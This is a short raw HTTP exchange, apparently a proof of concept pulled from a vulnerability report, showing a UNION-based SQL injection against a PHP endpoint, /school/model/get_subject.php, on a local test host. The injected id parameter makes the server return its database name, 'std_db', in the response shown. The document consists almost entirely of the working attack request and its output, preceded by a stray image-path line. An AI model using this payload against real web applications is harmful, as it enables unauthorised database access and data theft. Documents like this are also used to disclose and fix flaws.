 GET
/school/model/get_subject.php?id=-15%20union%20select%
201,database()--+ HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=kh42r202aj35u61brcutn42s96
Connection: close
HTTP/1.1 200 OK
Date: Sat, 04 Jun 2022 01:10:11 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Content-Length: 15
Connection: close
Content-Type: text/html; charset=UTF-8
["1","std_db"]